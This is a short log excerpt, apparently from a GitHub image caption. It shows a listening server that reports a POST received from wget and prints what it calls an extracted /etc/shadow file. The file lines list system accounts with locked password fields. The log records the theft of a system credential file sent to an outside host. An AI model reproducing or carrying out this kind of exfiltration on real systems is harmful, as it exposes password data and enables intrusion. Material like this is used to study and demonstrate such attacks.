 We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::